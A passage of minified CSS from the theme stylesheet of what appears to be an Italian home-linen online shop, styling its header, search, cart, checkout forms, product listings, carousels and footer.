header .header-bar .search_column .addon-box .jms_ajax_search.open .search-box #ajax_search{border:0;height:50px;padding:0 15px;min-width:300px}.home-3 header .header-bar .search_column .addon-box .icon{position:static}.home-3 header .header-bar .right_column{padding-right:15px;width:auto;float:left;text-align:left;z-index:3;position:absolute}.home-3 header .header-bar .right_column .addon-box:first-child{padding-left:0}.home-3 header .header-bar .right_column .dropdown-menu.shoppingcart-box{right:auto;left:-102px}.home-3 header .header-bar .right_column .shoppingcart-sidebar .dropdown-menu.shoppingcart-box{right:-5px;left:auto}.home-4 header .navbar-row .left_column .addon-box .jms_ajax_search{margin-left:35px;padding-left:10px}.home-4 header .navbar-row .right_column .addon-box{padding:0 10px}.home-5 .jms_ajax_search .search-box{right:-120px;min-width:400px}.home-6 .right_column .banner-right,.home-6 .right_column .banner-left{width:100%}.home-6 .right_column .banner-right{margin-top:30px}.home-6 .header-bar .cart-block .btn-group > a{width:46px}.home-6 .header-bar .cart-block .btn-group > a span.lnr{margin-right:0}.home-6 .header-bar .cart-block .btn-group > a p.text-top{display:none !important}.home-6 .header-bar .cart-block .box-cart.ajax_cart_quantity{display:none}.home-6 .header-bar .cart-block .tab-title .box-cart.ajax_cart_quantity{display:inline-block}.home-7 #featured-products_block_center .product-preview,.home-7 #featured-products_block_center .product-preview:nth-child(2),.home-7 #featured-products_block_center .product-preview:nth-child(10){width:100%}.home-8 header .jms_ajax_search .search-box{right:-115px}.products-list-in-column .item{width:100%}}@media (max-width:480px){.logo_column{width:100%}.logo_column .addon-box{padding-bottom:0;text-align:center}.logo_column .addon-box a{display:inline-block}.dropdown-menu.shoppingcart-box{left:-83px;right:auto;min-width:300px;padding:10px 25px}.dropdown-menu.shoppingcart-box ul li .remove_link{right:0}.dropdown-menu.shoppingcart-box ul li .description a{-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.right_column{float:left}.banner-bottom-content h2{font-size:2em}.jms_ajax_search .search-box{right:auto;left:-5px}#layer_cart .layer_cart_product .layer_cart_product_info{padding-left:30px;padding-right:30px}.shoppingcart-sidebar .dropdown-menu.shoppingcart-box{left:auto;right:-5px}.shoppingcart-sidebar.open .dropdown-menu.shoppingcart-box{right:0;left:auto}#cart_block.shoppingcart-sidebar .tab-title,.shoppingcart-sidebar .shoppingcart-box{width:300px}.home-2 .dropdown-menu.shoppingcart-box{left:-48px;right:auto}.home-2 .shoppingcart-sidebar .dropdown-menu.shoppingcart-box{left:auto}.home-3 header .header-bar .search_column{bottom:25px}.home-3 header .header-bar .search_column .addon-box .jms_ajax_search.open .search-box{left:auto}.home-3 header .header-bar .right_column{position:static}.home-3 header .header-bar .right_column .addon-box{padding-bottom:30px}.home-3 header .header-bar .right_column .dropdown-menu.shoppingcart-box{min-width:300px}.home-3 header .logo_column .addon-box{padding-bottom:0;padding-top:30px}.home-3 header .megamenu_column.layout-column{bottom:-15px;width:auto}.home-3 .banner-bottom-row .home-banner-column .home-banner-content{position:static}.home-3 .banner-bottom-row .home-banner-column .home-banner-content .content-box{padding:40px}.home-3 .slider-row .home-banner-column{padding:0 15px}.home-3 .slider-row .home-banner-column .jms-banner.home-banner.home-banner-1{margin-bottom:30px}.home-3 .slider-row .home-banner-column .addon-box{width:100%;padding:0}.home-4 header .megamenu_column{top:99px}.home-4 header .navbar-row{padding-top:30px;padding-bottom:30px}.home-4 header .navbar-row .left_column,.home-4 header .navbar-row .right_column{width:50%}.home-4 header .navbar-row .logo_column{width:100%;margin-bottom:30px}.home-4 header .navbar-row .left_column{position:absolute;left:0;bottom:30px}.home-4 header .navbar-row .right_column{float:right}.home-4 .product-row #banner-product .banner_product .content-box{font-size:10px;padding:35px 0}.home-4 .newletters-row .container-fluid .form-group{margin:0 10px}.home-5 .jms_ajax_search .search-box{min-width:300px}.home-5 .right_column .addon-box .module-group-box .dropdown-menu{left:-80px;right:auto}.home-5 .dropdown-menu.shoppingcart-box{left:-45px}.home-6 .header-top .top-right,.home-6 .header-top .top-left{width:100%;text-align:center}.home-6 .header-top .top-right .addon-box,.home-6 .header-top .top-left .addon-box{float:none;vertical-align:middle;padding:0 0 0 7px}.home-6 .header-top .top-right .addon-box::before{left:auto;right:-7px}.home-6 .header-top .top-right .addon-box:last-child{padding-left:7px}.home-6 .right_column .jms-tab .nav-tabs li{margin:0 10px}.home-6 .right_column .jms-tab .nav-tabs li:first-child{margin-left:0}.home-6 .right_column .jms-tab .nav-tabs li:last-child{margin-right:0}.home-7 header .header-bar .navbar-logo{width:100%;text-align:center}.home-7 header .header-bar .navbar-logo .addon-box{padding-bottom:0}.home-7 header .header-bar .navbar-logo .addon-box a{display:block}.home-7 header .header-bar .navbar-logo .addon-box a img{display:inline}.home-7 header .header-bar .navbar-group.right_column{float:left}.home-7 header .header-bar .navbar-menu{padding-right:15px}.home-7 header .header-bar .navbar-group .jms_ajax_search .search-box{right:auto;left:-129px !important;margin-top:0}.home-7 header .header-bar .navbar-group .dropdown-menu.shoppingcart-box{left:-90px;right:auto}.home-7 header .header-bar .navbar-group .shoppingcart-sidebar .dropdown-menu.shoppingcart-box{left:auto;right:0}.home-8 .right_column{padding-left:10px}.home-8 .dropdown-menu.shoppingcart-box{left:-40px}.home-8 .header-row .addon-box .module-group-box .dropdown-menu{left:-80px}.pb-right-column .box-cart-bottom .exclusive.product-btn{padding:0 10px}}body,.container,.widget-title,.title_block,.instagram-row .instagram_elements span,footer .block .title_block,.banner-bottom-row .home-banner-column .jms-banner.home-banner .home-banner-content .banner-content-box .banner-content .content-box h3,.product-row #banner-product .banner_product .content-box h3,.left_column .addon-box .banner-bottom .home-banner-content .banner-content-box .banner-content .content-box h3,.right_column .banner-left .home-banner-content .banner-content-box .banner-content .content-box p span,.content-aside #categories_block_left.block .title_block,.block .title_block,#layered_form .title_block_sub,.product_name,.page-heading,#accordion .page-product-box .page-product-heading{font-family:'Lato',sans-serif}.home-banner-content .banner-content-box .banner-content h3,.banner-bottom-content h2,.banner-row .row .layout-column .text-right.home-banner-bottom .home-banner-content .banner-content-box .banner-content .content-box .font-3,.banner-row .row .layout-column .text-center .home-banner-content .banner-content-box .banner-content .content-box p.font-4,.banner-row .row .layout-column .home-banner-content .banner-content-box .banner-content .content-box .font-6,.left_column .addon-box .banner-bottom .home-banner-content .banner-content-box .banner-content .content-box h3 span,.right_column .banner-left .home-banner-content .banner-content-box .banner-content .content-box p,.jms-vermegamenu .mega-nav li.group > a{font-family:'Lato',sans-serif}.tipo_quantita{color:#5d8d93}.lazy{opacity:0;transition:opacity .3s ease-in}.brands-row .addon-box{max-height:150px!important;overflow:hidden}.slide_1 .btn-default.jms-slide-content{border:1px solid rgb(76,68,79)!important}.slide_1 .btn-default.jms-slide-content:hover{background:#8b8a8c}.slide_1 .btn-default.jms-slide-content a{color:rgb(76,68,79)!important}.slide_2 .btn-default.jms-slide-content{border:1px solid #191106!important}.slide_2 .btn-default.jms-slide-content:hover{background:#cecece}.slide_2 .btn-default.jms-slide-content a{color:#191106!important}.slide_3 .btn-default.jms-slide-content{border:1px solid rgb(250,250,250)!important}.slide_3 .btn-default.jms-slide-content:hover{background:#cecece}.slide_3 .btn-default.jms-slide-content a{color:rgb(250,250,250)!important}#search_result .result_div .item{padding:0 0}#search_result .result_div .item .left-img{width:initial}#search_result .result_div .item .left-img img{width:80%}.list-unstyled{padding-left:0;list-style:none}.list-unstyled li{padding:0 0 5px}.list-unstyled li span{display:inline-block;min-width:30px;vertical-align:middle}.desktop-only{display:none !important}.mobile-only{display:block !important}@media (min-width:1200px){.desktop-only{display:block !important}.mobile-only{display:none !important}}@media(max-width:767px){.desktop-column-only{display:none !important}}.text-center img{margin:0 auto}.text-left{text-align:left !important}#cookieNotice a{color:#fff}.follow_footer p{line-height:1.5}#preloader{position:fixed;left:0;top:0;z-index:99999;width:100%;height:100%;overflow:visible;background-color:#fff;background-repeat:no-repeat;background-image:url('https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/preloader.svg');background-size:30px;background-position:center center}.d-sm-flex{display:flex;align-items:center;justify-content:space-between}@media(min-width:768px){.d-flex{display:flex;align-items:center;justify-content:space-between}.d-flex > p,.d-flex > div{flex-grow:1;flex-basis:0}.primary_block.row.row-flex > .col-xs-12.col-lg-9 > .row{display:flex}}.d-flex .h4{font-size:15px;font-weight:700}.columns{margin-left:-10px;margin-right:-10px}.columns > p{margin:0 10px}@media(min-width:768px){.row-flex{display:flex}}#opc_account_choice p{margin-bottom:0}.advice{align-items:center;border:solid 1px #eee;display:flex;margin:5px 0}.advice .fa{background:#eee;display:block;padding:10px}.advice > div{padding:0 10px}#opc_customer_details .checkbox label{font-size:11px}p.account-trigger{margin-bottom:5px}header{background:#fff}.order-opc .bg-faded .panel{border-radius:0;border:none;box-shadow:none;-webkit-box-shadow:none;margin-bottom:0;align-self:stretch;flex-grow:1}.order-opc label{font-size:13px}.order-opc .page-subheading{font-size:15px}.order-opc .form-group{margin-bottom:5px}.order-opc .selector{height:auto !important}.order-opc .table{margin-bottom:0 !important}@media only screen and (max-width:768px){#cart_title{text-align:center}#cart_title .heading-counter{display:block;float:none}.table-mobile,.table-mobile thead,.table-mobile tbody,.table-mobile tfoot,.table-mobile th,.table-mobile td,.table-mobile tr{display:block}.table-mobile thead tr{position:absolute;left:-9999px;top:-9999px}.table-mobile tr td{border:none;border-bottom:1px dotted #eee;position:relative;text-align:center;white-space:normal}.table-mobile tr td[data-title]{padding-left:50%;text-align:right}.table-mobile tr td[data-title]:before{font-weight:bold;left:6px;padding-right:10px;position:absolute;text-align:left;top:6px;white-space:nowrap;width:45%}.table-mobile tr td[data-title]:before{content:attr(data-title)}.table-mobile tbody tr:not(:last-child){border-bottom:solid 1px #000}.table-mobile tfoot{background:#eee}.table-mobile tfoot tr[colspan="7"]{display:none !important}.table-mobile tfoot tr{border-bottom:dotted 1px #ddd;overflow:hidden}.table-mobile tfoot tr td{float:left;padding:5px !important;text-align:right !important;width:50%}.table-mobile tfoot tr td.text-right{font-size:12px;text-align:left !important}.table-mobile tfoot tr td.cart_voucher{float:none;padding:10px;width:100%}#order-detail-content .product-name{margin-bottom:0}#order-detail-content #cart_voucher{background:#fff;padding:20px 10px !important}}#slide_homepage .carousel-indicators li,#slide_homepage .carousel-indicators .active{width:25px;height:3px;border-radius:0;box-shadow:none!important;border:none}#slide_homepage .carousel-indicators li{background-color:#fff}#slide_homepage .carousel-indicators .active,#slide_homepage .carousel-indicators li:hover{background-color:#4f8e91}.featured-row .feature-box > i{width:50px;height:50px}.home-banner-content .banner-content-box .banner-content{display:block;position:absolute;bottom:0;width:100%}.home-banner-content .banner-content-box .banner-content .content-box{margin:0 0 0 0;padding:0 10px 5px;width:100%;text-align:right;background:rgba(255,255,255,.85)}.home-banner-content img{width:100%}.home-banner-content .banner-content-box .banner-content .content-box h3{color:#3d7a7d;display:block;font-size:1.1em;line-height:28px}.home-banner-content .banner-content-box .banner-content .content-box p{color:#080607;display:block;font-size:.8em}.jms-banner.home-banner a{position:absolute;z-index:99;top:0;bottom:0;left:0;right:0}.jms-banner .lazy{width:100%}.banner-row{margin:auto}.banner-bottom-row{background-repeat:no-repeat}@media (min-width:768px){.banner-bottom-content{padding:145px 0}}.banner-bottom-content h2{color:#6a6a6c}.banner-bottom-content p{color:#080607}.banner-bottom-content p.content{text-transform:initial}.featured-row{padding:35px 0}.featured-row .include_content_s h2{font-size:1.4em;font-weight:700}#cart_block .price-quantity .price,#cart_block .price-quantity .quantity-formated{font-size:13px;margin-top:0}.dropdown-menu li .remove_link{right:0}.logo_column .addon-box a{display:block}header .alert{margin:0 -999px}.logo_column .addon-box{padding-top:20px;padding-bottom:20px}.jms-megamenu .nav > li > a{font-size:14px}.right_column .addon-box{text-align:center;padding:20px 8px 0}.d-block{display:block}@media (max-width:767px){.logo_column.col-xs-10{width:83.33333333%}.megamenu_column.col-xs-2{width:16.66666667%}.slider-row{display:none}.addon-box{padding:10px 9px 0 !important}.alert_column .addon-box{padding:0 10px 0 !important}.featured-row{padding:30px 0 30px}}.jms-megamenu .nav{text-align:left}.owl-carousel .owl-item img{margin:0 auto}.jms_ajax_search .search-box{border:1px solid rgba( 0,0,0,.15 );min-width:320px}@media(min-width:768px){.jms_ajax_search .search-box{min-width:520px}}@media(max-width:767px){.dropdown-menu.shoppingcart-box{left:-50vw}}.jms_ajax_search .dropdown-toggle::before{bottom:-17px}.languages-info .dropdown-toggle::before,.user-info .dropdown-toggle::before{content:"\f0d8";font-family:Fontawesome;position:absolute;left:50%;-ms-transform:translateX(-50%);transform:translateX(-50%);-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);bottom:-17px;font-size:22px;text-shadow:0 -5px 8px rgba(0,0,0,0.25);color:#fff;z-index:1001;width:100%;text-align:center;opacity:0}.open .dropdown-toggle::before{opacity:1}.cart-prices .cart-label,.cart-prices .price{font-size:16px}.alert{padding:10px 10px;text-transform:initial}.alert-info a,.alert span{color:#fff}.warning,.alert:not(.desktop-only):not(.mobile-only){line-height:1.2}.breadcrumb{background:none;text-align:left;color:#000;padding:10px 0 26px;margin-bottom:26px;text-transform:lowercase}.breadcrumb .content_fullpath,.breadcrumb .content_fullpath a{color:#6f6f6f}.mx-auto{margin:auto}.breadcrumb .content_category{margin-bottom:0}.breadcrumb .name_categories a,.breadcrumb .name_categories .navigation-pipe{display:none}@media( max-width:767px ){.category-hero{display:none}}#cart_summary,#order-list,.wlp_bought_list,#block-history table{table-layout:initial}@media(min-width:992px){.row-bordered{display:flex}.row-bordered > div{display:flex;flex-direction:column}.row-bordered{margin-right:-25px;margin-left:-25px}.row-bordered .col-sm-4{padding-left:25px;padding-right:25px}}.page-heading{font-size:1.29em}.page-heading.step-num span{background:#000;border-radius:50%;color:#fff;display:none;font-size:.8em;line-height:1;padding:6px;text-align:center;width:30px}#views_block{width:50px}.jcarousel{width:auto}#block-order-detail .card table{background:#fff}.label{border-radius:0}#uniform-id_country_invoice span,#uniform-id_state_invoice span{display:none}.heading-counter{float:right;font-size:.5em}#orderfees_cart_list div.checker span{top:-2px}.table-bordered > thead > tr > th,.table-bordered > thead > tr > td,.table-bordered > tbody > tr > th,.table-bordered > tbody > tr > td,.table-bordered > tfoot > tr > th,.table-bordered > tfoot > tr > td{border-right:solid 1px #ebebeb}#cart_summary{border-right:0}#cart_summary tfoot tr td{border:none}#cart_summary tfoot tr td.text-right{text-align:right !important}#cart_summary > tfoot > tr > td,#cart_summary > tfoot > tr > th,#cart_summary > thead > tr > td,#cart_summary > thead > tr > th{padding:0}#savecart{margin-top:20px;padding:15px}#savecart_response .alert{margin-bottom:10px}#savecart .form-group{margin-bottom:0}#savecart .page-subheading{padding-top:5px;padding-bottom:0;margin-bottom:0}#savecart .page-subheading small{color:#333}#savecart .page-subheading:before{content:none}#savecart .input-group-btn:last-child>.btn,#savecart .input-group-btn:last-child>.btn-group,#cart_summary .input-group-btn:last-child>.btn,#cart_summary .input-group-btn:last-child>.btn-group{margin-left:10px}#orderfees_cart_list .text-left{text-align:left}.table-noborder,.table-noborder > thead > tr > th,.table-noborder > thead > tr > td,.table-noborder > tbody > tr > th,.table-noborder > tbody > tr > td{border:none}#cart_summary > tfoot > tr > td{text-align:right}#coupon-collapse .input-group-btn{float:left;margin-top:3px}.order_carrier_content table{table-layout:initial}.order_carrier_content table > tbody > tr > td{text-align:left}.order_carrier_content table > tbody > tr > td.delivery_option_price{width:90px}#opc_payment_methods .payment_module{padding:0}.unvisible{display:none}#opc_payment_methods label.payment_module{border:none;display:block;font-weight:normal;margin-bottom:1.5em}#opc_payment_methods label.payment_module p{border:1px solid #f0f0f0;cursor:pointer;display:block;line-height:1.5rem;margin:0;padding:15px 10px 15px 10px;height:62px}#opc_payment_methods label.payment_module input[type=radio]{display:none !important}#opc_payment_methods label.payment_module input[type=radio]:checked + p .checked{display:block}#opc_payment_methods label.payment_module input[type=radio]:checked + p{border-color:green}#opc_payment_methods label.payment_module .checked{display:none}.place-order{margin-top:20px}.place-order.disabled a{opacity:0.5;pointer-events:none}#errors-container{margin-top:5px}#payWithAmazonMainDiv,#opc_payment_methods .payment_module .button_container{display:block;margin-top:7px}label[for="cgv"],label[for="gift"]{line-height:1}label[for="cgv"] div.checker,label[for="gift"] div.checker{position:absolute}label[for="cgv"] > span,label[for="gift"] > span{display:inline-block;margin-left:25px}label[for="cgv"] div.checker span,label[for="gift"] div.checker span{top:0}.form-group label{line-height:1.2}.address_update{border-top:none;margin-top:10px;padding-top:0}#address_delivery .address_dni,#address_delivery .address_vat_number,#address_delivery .address_company{display:none}#opc_account .addresses .address.address-box{font-size:13px}#opc_account .addresses .address.address-box li{line-height:1.4}#uniform-id_contact.selector{height:auto}footer .footer-top{padding:30px 0 0}footer .addon-box{font-size:13px}footer .addon-title h3,footer .block .title_block{font-size:15px}footer .footer-bottom .container #paiement_logo_block_left{padding-top:0}footer #social_block .find-us li{margin-right:10px}footer #social_block .find-us li a span{font-size:35px}footer a:hover,footer a:focus,footer a:active{color:#f3f3f3}footer .follow_footer #newsletter_block .form-group .newsletter-btn.btn-bold{background:#fff;color:#9d9a92;-webkit-transition:all 0.5s ease 0s;-moz-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}footer .follow_footer #newsletter_block .form-group .newsletter-btn.btn-bold:hover,footer .follow_footer #newsletter_block .form-group .newsletter-btn.btn-bold:active,footer .follow_footer #newsletter_block .form-group .newsletter-btn.btn-bold:focus{background:#eee;color:#9d9a92}@media(min-width:768px){ul.myaccount-link-list{display:flex;flex-wrap:wrap}ul.myaccount-link-list li{text-transform:initial;white-space:nowrap;border:solid 1px #ddd !important;text-transform:initial;flex-basis:20%;margin-bottom:10px;margin-right:10px;padding:0 0 0 0}ul.myaccount-link-list li a{display:block;padding:20px}}.addresses .address ul{border:solid 1px #ebebeb;margin-bottom:20px;padding:15px}.address_update .button{margin-right:10px}.history_link .footable-toggle{display:none}.wlp_bought .product_image a{width:auto}.checkout-info{text-align:center}.product-preview:hover .preview::before{content:none}.product-preview .preview a.product-image:hover::before{opacity:1}.product-preview .preview a.product-image::before{content:none;width:calc(100% + 2px);width:-webkit-calc(100% + 2px);width:-moz-calc(100% + 2px);width:-o-calc(100% + 2px);height:calc(100% + 2px);height:-webkit-calc(100% + 2px);height:-moz-calc(100% + 2px);height:-o-calc(100% + 2px);background:rgba(0,0,0,0.2);display:inline-block;position:absolute;top:-1px;left:-1px;opacity:0;-webkit-transition:all 0.2s ease 0s;-moz-transition:all 0.2s ease 0s;-o-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s;z-index:2}.product-preview .preview{overflow:hidden}.product-preview .preview a.product-image img{transition:transform .2s}.product-preview .preview a.product-image:hover img{transform:scale( 1.1 )}.content_scene_cat p{text-transform:initial}.product-preview .product-btn.disable{visibility:hidden}#product_list.products-list-in-row .product-preview .preview{width:20%}#product_list.products-list-in-row .product_action .addToWishlist,#product_list.products-list-in-row .product_actions{display:none}.cat_desc{display:block;text-align:left}.layered_filter ul li a span{color:#7b7b7b;display:inline;font-size:.8em}#layered_block_left #enabled_filters{padding:15px;border:1px solid #e9e9e9}#layered_block_left #enabled_filters li a{float:none}.product-link-category-spacer{display:block;height:14px;margin-bottom:3px}.filters-panel-bottom{margin-bottom:30px}.product-preview .preview{background:#fff;position:relative;text-align:center}.product-preview .product-btn{height:auto;line-height:initial;padding:10px}.product-preview .product-btn.addToWishlist,.product-preview .product-btn.ajax_add_to_cart_button{transform:initial;-moz-transform:initial;-webkit-transform:initial;-o-transform:initial;-ms-transform:initial}.amzPayments .fa{margin-top:3px}.product-preview .product-btn.addToWishlist{position:absolute;z-index:99;border-radius:50%;background:#e5f5f7;width:35px;height:35px;font-size:15px;text-align:center;top:14px;right:0;padding:8px;border:1px solid #d9ebec;color:#8fc0c3}.product-preview .product-btn.cart-button{font-size:13px;vertical-align:top;width:100%}header{border-bottom:solid 1px #508E92}.required.opc-required{margin:0}#container_express_checkout{margin-top:20px;text-align:right}.btn-default.jms-slide-content.fs_obj{width:auto !important;height:auto !important}.h4.alternative{margin-top:10px;font-size:13px;text-transform:uppercase}.my-3{margin-top:15px}#product_list.products-list-in-row .product-preview{margin-bottom:0}#product_list.products-list-in-row .product-preview .product-info .product-list-info .product_action .product-btn.ajax_add_to_cart_button{padding:10px 25px}#product_list.products-list-in-row .product-preview .product-info .product-list-info .product_action .product-btn.ajax_add_to_cart_button span{font-size:15px;text-transform:uppercase;vertical-align:initial}.product-preview .product-btn.cart-button{text-transform:uppercase}#product_list.products-list-in-row .product-preview .product-info .product-list-info{border:none;margin-top:10px;padding-top:initial}.product-preview .product-info .product-link-category{color:#000;font-size:12px;font-weight:bold;text-transform:uppercase;line-height:1.2}.product-preview .product-info .product-link{font-size:13px;line-height:1.2}.product-preview .product-info .price{font-size:13px;font-weight:400;line-height:1.2}.h4 .product-link-manufacturer{font-weight:900;font-size:20px;text-transform:uppercase}h1.product_name{font-size:18px;font-weight:400;text-transform:initial}.pb-right-column .product_information label::before{content:none}#product-image-block{border:none}.jcarousel li{margin-bottom:10px;height:auto}.jcarousel-control-prev,.jcarousel-control-next{width:50px}#views_block{margin-right:0}#product-image-block{width:calc(100% - 50px);width:-moz-calc(100% - 50px);width:-webkit-calc(100% - 50px);width:-o-calc(100% - 50px)}.availability_statut{text-transform:uppercase}.sidebar div{margin-bottom:40px}.sidebar div strong,.sidebar div small{display:block;line-height:1}.card-title{margin-bottom:20px}.card-title .product_name{line-height:1;margin-bottom:5px}.card-title .product_information{line-height:1;display:block}.pb-right-column .content_prices,.pb-right-column #attributes{margin-bottom:0}.pb-right-column .product_shipping{margin:10px 0}.pb-right-column .our_price{float:none}#quantity_wanted_p{float:none !important}#quantity_wanted_p label{float:none;display:block}@media (max-width:991px){.pb-right-column .box-cart-bottom .exclusive.product-btn{width:auto}.pb-right-column .box-cart-bottom .exclusive.product-btn .text-button{display:inline-block}.pb-right-column .box-cart-bottom .product-btn{margin-right:4px}}.primary_block.row{margin:0 -20px 10px;padding-bottom:30px}.sidebox{border:solid 1px #e9e9e9;line-height:1.5;margin-bottom:20px}.sidebox-body{color:#777777;font-size:13px;padding:10px}.sidebox-body p{margin:0}.sidebox .h4{background:rgba(80,142,146,.05);color:#508E92;font-size:13px;margin:0 0;padding:5px 10px}.font-bold{font-weight:700}.product_shipping .boxed{border:solid 1px #e9e9e9;padding:0 10px}.product_shipping_time strong{color:#5cb85c}.post-meta{overflow:hidden}.blog-post .blog-intro{border-top:none;margin-top:0;padding-bottom:20px}a,.btn,.product-btn,.btn-default,.back-to-top{-webkit-transition:all 500ms ease-in-out;transition:all 500ms ease-in-out}.btn-sm{font-size:13px !important}.btn-xs{font-size:11px !important;padding:5px 15px}.btn-primary{background:#000000;color:#fff}.btn-primary:hover,.btn-default.active:hover,.btn.active:hover{background:#ffffff;color:#000000}#submitMessage,#submitBecomeSupplier,.footer_links .btn-primary,.shoppingcart-box .btn-default,.order-opc .btn-default{background:#9d9a92;border-color:#9d9a92;color:#fff}p.display-btn{margin-bottom:5px}#submitMessage:hover,#submitMessage:active,#submitMessage:focus,#submitBecomeSupplier:hover,#submitBecomeSupplier:active,#submitBecomeSupplier:focus,.footer_links .btn-primary:hover,.shoppingcart-box .btn-default:hover,.order-opc .btn-default:hover,.footer_links .btn-primary:focus,.shoppingcart-box .btn-default:focus,.order-opc .btn-default:focus,.footer_links .btn-primary:active,.shoppingcart-box .btn-default:active,.order-opc .btn-default:active{background:#508E92;border-color:#508E92;color:#fff}.pagination > li > a:focus,.pagination > li > a:hover,.pagination > li > span:focus,.pagination > li > span:hover,.pagination > .active > a,.pagination > .active > a:focus,.pagination > .active > a:hover,.pagination > .active > span,.pagination > .active > span:focus,.pagination > .active > span:hover{background-color:#9d9a92;color:#fff}.btn-text{text-transform:uppercase}.banner-bottom-row .container{background-image:url( '../img/offerte.jpg' );background-size:contain;background-attachment:inherit;background-position:100% 50%;background-repeat:no-repeat}@media(min-width:768px){.text-sm-left{text-align:left}.text-sm-right{text-align:right}}.ml-3{margin-left:0}.mr-3{margin-right:1.5rem}.mr-2{margin-right:1rem}select,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.inputbox{min-height:auto}textarea{resize:vertical}@media(min-width:768px){.jcarousel{height:350px}}.label.small{font-size:.8em}footer #social_block .find-us li{float:none}footer a,footer .addon-desc,footer #social_block .find-us li a{color:#fff}footer .footer-bottom .container{border-top:none}footer .follow_footer #newsletter_block .form-group #newsletter-input{border:1px solid #fff;color:#fff}footer .follow_footer #newsletter_block .form-group .newsletter-btn.btn-bold{right:0}footer .footer-bottom .container .copy-right p{text-align:center}footer .footer-center img{height:50px}footer .footer-center .container{border-top:1px solid #fff;border-bottom:1px solid #fff}input.uniform-input,select.uniform-multiselect,textarea.uniform,input.uniform-input.hover,select.uniform-multiselect.hover,textarea.uniform.hover,input.uniform-input.focus,select.uniform-multiselect.focus,textarea.uniform.focus{border-color:#ebebeb;color:#606060;-webkit-box-shadow:none;box-shadow:none}.address li::before{content:none}#back-to-top{z-index:999}.sort-select form{min-width:100px}.contact-form-box .submit{text-align:left}.h1,.addon-title h3,.addon-desc,.featured-row .include_content_s h2,#cart_title{color:#6a6a6c}@media (min-width:768px){.jms-row.banner-row .layout-column .addon-box{margin-top:10px;margin-right:5px;margin-left:5px;margin-bottom:6px}.jms-row.banner-row .layout-column:first-child .addon-box{margin-left:0;margin-right:10px}.jms-row.banner-row .layout-column:last-child .addon-box{margin-right:0;margin-left:10px}}.banner-bottom-row .container{background-size:85%}#content-wrap{background:#f8f9fa}.banner-bottom-row{background:#fff}.product-preview{border:none;background:#fff;position:relative;text-align:center}.product-preview .preview{border:none}.product-preview .product_actions{opacity:0;-webkit-transition:all 500ms ease-in-out;-moz-transition:all 500ms ease-in-out;-o-transition:all 500ms ease-in-out;transition:all 500ms ease-in-out}.product-preview:hover .product_actions{opacity:1}.product-preview .product-btn.cart-button{background:#508E92;border:none}.product-preview .product-btn.cart-button:hover{background:#67aeb3;color:#fff}.product_actions .product-btn .lnr{display:none}#product_list.products-list-in-row .product-preview .product-info{padding:20px}#product_list.products-list-in-row .product-preview .product-btn.cart-button,#product_list.products-list-in-row .product-preview .product-info .product-list-info .product_action .product-btn.ajax_add_to_cart_button{min-width:300px;padding:10px 25px;width:auto;border:none}#product_list.products-list-in-row .product-preview .product-info .product-list-info .product_action .product-btn.ajax_add_to_cart_button:hover,#product_list.products-list-in-row .product-preview .product-info .product-list-info .product_action .product-btn.ajax_add_to_cart_button:focus,#product_list.products-list-in-row .product-preview .product-info .product-list-info .product_action .product-btn.ajax_add_to_cart_button:active{background:#67aeb3;color:#fff}#product_list.products-list-in-row .product-preview .product-info .product-list-info .product_action .product-btn{border:none;color:#fff}#product_list.products-list-in-row .product-preview .product-info .product-list-info .product_action .product-btn .lnr,#product_list.products-list-in-row .product-preview .product-info .product-list-info .product_action .product-btn.ajax_add_to_cart_button .lnr{display:none}.cat_desc::after{content:none}.featured-row{border-bottom:solid 1px #ddd}.card{background:#fff}.order-opc .row-bordered{margin-left:0;margin-right:0}.order-opc .row-bordered .col-xs-12.col-sm-4{background:#fff;padding-top:20px;padding-bottom:20px}#login-btn,#guest-btn,#account-btn{border:none;font-weight:bold}.slider-row,.featured-row,.banner-row{background:#fff}.banner-row{max-width:auto !important}.banner-row .container-fluid{max-width:1920px !important}.jms-popup button,.shoppingcart-box .btn-default{background:#508E92;border:none}.jms-popup button,.shoppingcart-box .btn-default:hover{background:#67aeb3;color:#fff}.title_block_sub,#accordion .page-product-heading a,.title_block.widget-title,.breadcrumb .content_category{color:#6a6a6c}@media (min-width:1200px) and (max-width:1440px){.banner-bottom-row .container{background-size:75%}}#product_list.products-list-in-row .product-preview .product-info .product-list-info .product_action{margin-top:0}#accordion{margin-bottom:25px}.order-opc .row-bordered{padding-top:15px;padding-bottom:15px}.order-opc .cart_navigation.clearfix{display:none}#product-image-block{background:#fff}#image-block,#view_full_size,#product-image-block{height:100%}#bigpic{margin-top:20px}ol{list-style:none}.owl-carousel.owl-theme .owl-controls{display:block}.owl-carousel.owl-theme .owl-controls .owl-nav div[class*="owl"]{top:calc(50% - 10px);top:-moz-calc(50% - 10px);top:-webkit-calc(50% - 10px);top:-o-calc(50% - 10px)}.owl-carousel.owl-theme .owl-controls .owl-nav div[class*="owl"]{width:44px;height:26px;box-shadow:none;-webkit-box-shadow:none}.owl-carousel.owl-theme .owl-controls .owl-nav div.owl-prev{background:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/icon/arrow_sx.png) no-repeat center center;margin-right:initial;margin-left:-10px}.owl-carousel.owl-theme .owl-controls .owl-nav div.owl-prev:hover{background:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/icon/arrow_sx.png) no-repeat center center}.owl-carousel.owl-theme .owl-controls .owl-nav div.owl-next{background:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/icon/arrow_dx.png) no-repeat center center;margin-right:-10px;margin-left:initial}.owl-carousel.owl-theme .owl-controls .owl-nav div.owl-next:hover{background:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/icon/arrow_dx.png) no-repeat center center}.border-top-separator{border-top:solid 1px #b3b0a6;padding-top:20px}.follow_footer #newsletter_block{margin-top:9px}.footer-top .addon-title h3,.footer-top .title_block{font-weight:bold !important}.feature-box i{width:50px;height:50px;display:block;margin:auto}.feature-box i.icon-truck{background:url(https://www.biancheriaperlacasa.it/themes/turneadv/css/../img/consegna.svg) 